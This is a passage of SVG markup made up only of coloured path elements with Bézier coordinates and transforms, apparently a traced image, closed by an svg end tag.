<path d="M0 0 C0.66 0 1.32 0 2 0 C2.66 0.99 3.32 1.98 4 3 C4.33 2.34 4.66 1.68 5 1 C5.99 1.33 6.98 1.66 8 2 C8 2.66 8 3.32 8 4 C9.32 3.34 10.64 2.68 12 2 C11.67 2.99 11.34 3.98 11 5 C8.03 5 5.06 5 2 5 C1.34 3.35 0.68 1.7 0 0 Z " fill="#E1C598" transform="translate(44,120)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.35191436 3.34246312 -0.31822584 4.67432801 -1 6 C-1.37668344 7.65740715 -1.72057545 9.32345271 -2 11 C-2.99 11.33 -3.98 11.66 -5 12 C-4.58525633 6.71201818 -3.64775386 3.88309282 0 0 Z " fill="#E4A594" transform="translate(109,104)"/>
<path d="M0 0 C1.0194119 0.98020375 2.02246356 1.97803008 3 3 C2.01 3 1.02 3 0 3 C0.33 5.64 0.66 8.28 1 11 C0.34 11 -0.32 11 -1 11 C-1.12375 9.39125 -1.12375 9.39125 -1.25 7.75 C-2.05476902 3.7261549 -2.87729874 2.51830747 -6 0 C-2.25 -1.125 -2.25 -1.125 0 0 Z " fill="#5DA2D9" transform="translate(98,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C2.32 5.33 3.64 5.66 5 6 C5.33 7.32 5.66 8.64 6 10 C-0.875 7.25 -0.875 7.25 -2 5 C-1.34 5 -0.68 5 0 5 C-0.2784375 4.0409375 -0.2784375 4.0409375 -0.5625 3.0625 C-0.7790625 2.0415625 -0.7790625 2.0415625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#7292A3" transform="translate(65,101)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C2.66 4 3.32 4 4 4 C4.33 2.68 4.66 1.36 5 0 C5.66 0 6.32 0 7 0 C6.8125 2.375 6.8125 2.375 6 5 C3.5625 6.375 3.5625 6.375 1 7 C0.34 6.67 -0.32 6.34 -1 6 C-1.042721 4.33388095 -1.04063832 2.66617115 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1D607A" transform="translate(85,100)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.98 5.66 3.96 6 6 C5.34 6 4.68 6 4 6 C3.67 7.32 3.34 8.64 3 10 C3 8.02 3 6.04 3 4 C2.34 3.67 1.68 3.34 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#44413E" transform="translate(100,90)"/>
<path d="M0 0 C4.97306516 0.49730652 8.63799813 1.55302334 13 4 C11.25 4.625 11.25 4.625 9 5 C7.65863633 4.34964186 6.32467746 3.6837045 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#3B7CB7" transform="translate(86,70)"/>
<path d="M0 0 C3.66223158 0.49489616 5.66993926 1.05676537 8 4 C8 4.33 8 4.66 8 5 C2.58461538 5.36923077 2.58461538 5.36923077 -0.375 3.5 C-0.91125 3.005 -1.4475 2.51 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#469151" transform="translate(110,61)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.39816251 2.02045442 3.72693904 4.02111039 3 6 C2.01 6.495 2.01 6.495 1 7 C-0.13350534 9.01669827 -0.13350534 9.01669827 -1 11 C-1.33 10.01 -1.66 9.02 -2 8 C-1.505 7.360625 -1.01 6.72125 -0.5 6.0625 C1.28115446 4.11481756 1.28115446 4.11481756 0.6875 1.75 C0.460625 1.1725 0.23375 0.595 0 0 Z " fill="#BFDB78" transform="translate(135,40)"/>
<path d="M0 0 C2 2 2 2 2.3125 5.5 C2.209375 6.655 2.10625 7.81 2 9 C1.01 9.66 0.02 10.32 -1 11 C-1 9.68 -1 8.36 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.34 6 -1.68 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D68453" transform="translate(161,54)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.34 1.98 5.68 3.96 5 6 C3.0625 5.25 3.0625 5.25 1 4 C0.25 1.875 0.25 1.875 0 0 Z " fill="#A6A6A7" transform="translate(95,47)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C8 1.66 8 2.32 8 3 C5.36 3.66 2.72 4.32 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6C9CAF" transform="translate(76,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.31 3 4.62 3 7 C2.01 7 1.02 7 0 7 C-0.38133299 5.0085944 -0.71325582 3.00720923 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#4687B1" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.66 1.65 7.32 3.3 8 5 C4.75791433 4.64950425 3.38472296 4.43778819 1.1875 1.9375 C0.795625 1.298125 0.40375 0.65875 0 0 Z " fill="#1D69A9" transform="translate(15,87)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3 2.66 3 3.32 3 4 C2.34 4 1.68 4 1 4 C0.34 5.32 -0.32 6.64 -1 8 C-1.66 8 -2.32 8 -3 8 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#D85D4D" transform="translate(89,44)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.25 3.75 4.25 3.75 4 7 C2 9.375 2 9.375 0 11 C-0.33 10.34 -0.66 9.68 -1 9 C-0.34 9 0.32 9 1 9 C1.33 6.69 1.66 4.38 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#8EBD96" transform="translate(134,24)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C4.625 5 4.625 5 3 7 C2.34 7 1.68 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#BBD9EE" transform="translate(88,142)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C5.97 4.495 5.97 4.495 9 5 C8.01 5.495 8.01 5.495 7 6 C7 6.66 7 7.32 7 8 C6.34 8 5.68 8 5 8 C5 7.34 5 6.68 5 6 C4.360625 5.7525 3.72125 5.505 3.0625 5.25 C1 4 1 4 0.25 1.875 C0.1675 1.25625 0.085 0.6375 0 0 Z " fill="#A6A28D" transform="translate(37,130)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C-0.45922629 4.95051654 -3.7838704 7.25855517 -8 9 C-8.99 8.67 -9.98 8.34 -11 8 C-9.71086513 7.32845067 -8.41859796 6.66291141 -7.125 6 C-6.40570313 5.62875 -5.68640625 5.2575 -4.9453125 4.875 C-3 4 -3 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CDC9CA" transform="translate(108,111)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C0.68 4 -0.64 4 -2 4 C-2.33 4.66 -2.66 5.32 -3 6 C-5.475 5.01 -5.475 5.01 -8 4 C-5.33333333 2.66666667 -2.66666667 1.33333333 0 0 Z " fill="#AF8D53" transform="translate(71,116)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C3.66 3.33 4.32 3.66 5 4 C4.01 4.495 4.01 4.495 3 5 C1.86649466 7.01669827 1.86649466 7.01669827 1 9 C-0.65 8.67 -2.3 8.34 -4 8 C-3.67 7.34 -3.34 6.68 -3 6 C-1.02 6.495 -1.02 6.495 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#51AA94" transform="translate(23,87)"/>
<path d="M0 0 C1.875 0.3125 1.875 0.3125 4 1 C4.66 1.99 5.32 2.98 6 4 C5.34 4 4.68 4 4 4 C4 5.98 4 7.96 4 10 C3.67 10 3.34 10 3 10 C3 7.69 3 5.38 3 3 C2.34 3 1.68 3 1 3 C0.67 3.99 0.34 4.98 0 6 C0 4.02 0 2.04 0 0 Z " fill="#5487B1" transform="translate(118,85)"/>
<path d="M0 0 C2.12046792 3.53411321 2.53199289 6.94393835 3 11 C2.01 11.33 1.02 11.66 0 12 C0 9.36 0 6.72 0 4 C-0.99 3.67 -1.98 3.34 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#CDEEFA" transform="translate(7,85)"/>
<path d="M0 0 C1.64666203 0.1135629 3.29236082 0.24117381 4.9375 0.375 C5.85402344 0.44460937 6.77054687 0.51421875 7.71484375 0.5859375 C8.84599609 0.79089844 8.84599609 0.79089844 10 1 C10.33 1.66 10.66 2.32 11 3 C7 3 3 3 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#E6F3F8" transform="translate(77,79)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 1.32 6 2.64 6 4 C4.02 4 2.04 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#BBD533" transform="translate(134,36)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.99 1 2.98 1 4 C2.32 4.66 3.64 5.32 5 6 C2.69 6.33 0.38 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#DD938F" transform="translate(95,13)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C7 2.32 7 3.64 7 5 C5.35 5 3.7 5 2 5 C2 3.68 2 2.36 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#FBCD09" transform="translate(67,11)"/>
<path d="M0 0 C1.37478516 0.01740234 1.37478516 0.01740234 2.77734375 0.03515625 C3.69644531 0.04417969 4.61554687 0.05320312 5.5625 0.0625 C6.27277344 0.07410156 6.98304687 0.08570312 7.71484375 0.09765625 C7.38484375 0.75765625 7.05484375 1.41765625 6.71484375 2.09765625 C5.39484375 2.09765625 4.07484375 2.09765625 2.71484375 2.09765625 C2.71484375 3.08765625 2.71484375 4.07765625 2.71484375 5.09765625 C1.72484375 5.09765625 0.73484375 5.09765625 -0.28515625 5.09765625 C-0.28515625 4.10765625 -0.28515625 3.11765625 -0.28515625 2.09765625 C-1.27515625 1.76765625 -2.26515625 1.43765625 -3.28515625 1.09765625 C-2.28515625 0.09765625 -2.28515625 0.09765625 0 0 Z " fill="#DCC495" transform="translate(48.28515625,125.90234375)"/>
<path d="M0 0 C2.125 0.9375 2.125 0.9375 4 2 C4 2.99 4 3.98 4 5 C2.35 5 0.7 5 -1 5 C-1.33 3.68 -1.66 2.36 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#B28B46" transform="translate(58,145)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.66 5 2.32 5 3 C5.66 3.33 6.32 3.66 7 4 C4.33333333 4 1.66666667 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#E0C598" transform="translate(38,125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.01 3.3 1.02 6.6 0 10 C-0.66 10 -1.32 10 -2 10 C-1.67 8.02 -1.34 6.04 -1 4 C-0.34 4 0.32 4 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#4986BC" transform="translate(125,116)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.3125 2.75 1.3125 2.75 1 6 C-1.5 8.375 -1.5 8.375 -4 10 C-4 8.68 -4 7.36 -4 6 C-3.34 5.67 -2.68 5.34 -2 5 C-1.27840576 3.35636866 -0.60648579 1.68949614 0 0 Z " fill="#595958" transform="translate(75,102)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6.33 2.65 6.66 4.3 7 6 C4.0625 5.25 4.0625 5.25 1 4 C0.125 1.875 0.125 1.875 0 0 Z " fill="#DFF4F9" transform="translate(20,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C0.125 4.625 0.125 4.625 -3 5 C-3.66 4.34 -4.32 3.68 -5 3 C-3.35 2.67 -1.7 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2071B2" transform="translate(109,80)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.67 4.95 0.34 9.9 0 15 C-0.33 15 -0.66 15 -1 15 C-2.51708428 4.44191344 -2.51708428 4.44191344 0 0 Z " fill="#D7998C" transform="translate(109,18)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5 2.65 5 4.3 5 6 C4.34 6 3.68 6 3 6 C3 5.34 3 4.68 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBCE04" transform="translate(69,20)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 2.31 1.66 4.62 2 7 C0.68 7 -0.64 7 -2 7 C-2 6.34 -2 5.68 -2 5 C-2.66 4.67 -3.32 4.34 -4 4 C-2.68 3.34 -1.36 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1F6CAA" transform="translate(96,143)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 4.3 1.34 7.6 1 11 C0.34 11 -0.32 11 -1 11 C-1.02688151 9.35425434 -1.04634123 7.70838587 -1.0625 6.0625 C-1.07410156 5.14597656 -1.08570312 4.22945312 -1.09765625 3.28515625 C-1 1 -1 1 0 0 Z " fill="#E3B722" transform="translate(69,49)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.99 7.01 -1.98 6.02 -3 5 C-2.01 5 -1.02 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#F8AEA6" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 1.98 2 3.96 2 6 C0.68 6 -0.64 6 -2 6 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#C54B3F" transform="translate(101,21)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-3.82320557 3.42258812 -6.91281305 4.24042276 -11 4 C-5 0 -5 0 0 0 Z " fill="#A88440" transform="translate(79,130)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 2.31 1.34 4.62 1 7 C0.01 7.33 -0.98 7.66 -2 8 C-1.34 5.36 -0.68 2.72 0 0 Z " fill="#E8562E" transform="translate(113,118)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 1.32 4 2.64 4 4 C2.02 4 0.04 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#44413E" transform="translate(79,118)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C1.99 3.33 2.98 3.66 4 4 C-0.75 5.125 -0.75 5.125 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#D0AE76" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6.33 -0.64 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#9AB3BC" transform="translate(98,103)"/>
<path d="M0 0 C1.9375 0.75 1.9375 0.75 4 2 C4.75 4.125 4.75 4.125 5 6 C3.68 5.67 2.36 5.34 1 5 C1 4.01 1 3.02 1 2 C0.34 1.67 -0.32 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#EB9275" transform="translate(111,102)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 3.63 2 7.26 2 11 C1.67 11 1.34 11 1 11 C1 9.35 1 7.7 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D7E9F5" transform="translate(119,88)"/>
<path d="M0 0 C0.515625 0.2475 1.03125 0.495 1.5625 0.75 C0.593125 1.018125 -0.37625 1.28625 -1.375 1.5625 C-2.385625 1.954375 -3.39625 2.34625 -4.4375 2.75 C-4.7675 3.74 -5.0975 4.73 -5.4375 5.75 C-6.7575 5.75 -8.0775 5.75 -9.4375 5.75 C-9.4375 5.09 -9.4375 4.43 -9.4375 3.75 C-3.0375 -0.31153846 -3.0375 -0.31153846 0 0 Z " fill="#D99AAF" transform="translate(141.4375,70.25)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6 -0.64 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B674AD" transform="translate(156,56)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.31 1 4.62 1 7 C-1 6 -3 5 -5 4 C-4.67 3.34 -4.34 2.68 -4 2 C-3.34 2.33 -2.68 2.66 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#E3D7D7" transform="translate(101,49)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C4.625 1.5 4.625 1.5 3 3 C2.34 3 1.68 3 1 3 C1 3.66 1 4.32 1 5 C0.34 5 -0.32 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#ABD7B6" transform="translate(125,49)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.59355614 3.64860427 2.74209269 6.29197322 3 9 C2.01 8.67 1.02 8.34 0 8 C0 7.34 0 6.68 0 6 C-0.66 5.67 -1.32 5.34 -2 5 C-1.34 4.67 -0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D89A8F" transform="translate(108,8)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C4.68 2.67 3.36 2.34 2 2 C1.67 3.32 1.34 4.64 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#5CA1D9" transform="translate(84,129)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 1.33 3.02 1.66 2 2 C2.33 3.32 2.66 4.64 3 6 C0.525 5.01 0.525 5.01 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#43868F" transform="translate(85,106)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 2.485 4.01 2.485 3 4 C2.34 4 1.68 4 1 4 C1 4.66 1 5.32 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#74848E" transform="translate(77,96)"/>
<path d="M0 0 C3 2 3 2 3.6875 4.625 C3.790625 5.40875 3.89375 6.1925 4 7 C3.01 6.67 2.02 6.34 1 6 C1 5.34 1 4.68 1 4 C0.34 4 -0.32 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CA9054" transform="translate(63,44)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.6875 3.0625 3.6875 3.0625 4 5 C2.35 5.33 0.7 5.66 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#E17E73" transform="translate(96,40)"/>
<path d="M0 0 C2 2 2 2 2.125 5.625 C2.08375 6.73875 2.0425 7.8525 2 9 C-1 7 -1 7 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#EAC975" transform="translate(74,12)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.32 6.66 2.64 7 4 C6.01 4.33 5.02 4.66 4 5 C3.34 4.01 2.68 3.02 2 2 C1.34 1.34 0.68 0.68 0 0 Z " fill="#3D80BD" transform="translate(97,134)"/>
<path d="M0 0 C1.98 0.495 1.98 0.495 4 1 C4 1.99 4 2.98 4 4 C2.35 4 0.7 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#AB8C51" transform="translate(74,124)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.67 1.99 2.34 2.98 2 4 C0.02 4 -1.96 4 -4 4 C-4.33 3.34 -4.66 2.68 -5 2 C-3.68 2.33 -2.36 2.66 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#DEC69F" transform="translate(63,120)"/>
<path d="M0 0 C1.0625 1.875 1.0625 1.875 2 4 C1.67 4.66 1.34 5.32 1 6 C-0.65 6 -2.3 6 -4 6 C-3.67 5.01 -3.34 4.02 -3 3 C-2.67 3 -2.34 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#238578" transform="translate(27,96)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#19AF5D" transform="translate(29,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 1.32 4.66 2.64 5 4 C3.35 4 1.7 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#337EB7" transform="translate(8,84)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.02 7.99 0.02 7.99 -2 9 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#DF9E8A" transform="translate(146,72)"/>
<path d="M0 0 C0.78375 0.04125 1.5675 0.0825 2.375 0.125 C2.705 2.435 3.035 4.745 3.375 7.125 C2.7871875 6.1659375 2.7871875 6.1659375 2.1875 5.1875 C-0.00972296 2.68721181 -1.38291433 2.47549575 -4.625 2.125 C-2.625 0.125 -2.625 0.125 0 0 Z " fill="#7FBF77" transform="translate(131.625,36.875)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.67 3.31 3.34 5.62 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#C78E47" transform="translate(64,16)"/>
<path d="M0 0 C-1.75 5.75 -1.75 5.75 -4 8 C-4 5.69 -4 3.38 -4 1 C-2 0 -2 0 0 0 Z " fill="#D0644B" transform="translate(118,138)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.34 1.32 3.68 2.64 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B28A40" transform="translate(48,138)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-5.66 4 -6.32 4 -7 4 C-7 3.01 -7 2.02 -7 1 C-3.375 -1.125 -3.375 -1.125 0 0 Z " fill="#236DA8" transform="translate(107,118)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C3.77208445 3.1519437 2.71599191 3.20086443 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#AD8B4A" transform="translate(60,114)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-3.125 4.625 -3.125 4.625 -5 4 C-3.36587557 2.29159719 -2.13093906 1.06546953 0 0 Z " fill="#2067A2" transform="translate(20,98)"/>
<path d="M0 0 C2 1.3125 2 1.3125 4 3 C4 3.99 4 4.98 4 6 C2.68 5.67 1.36 5.34 0 5 C0 3.35 0 1.7 0 0 Z " fill="#D37134" transform="translate(127,86)"/>
</svg>
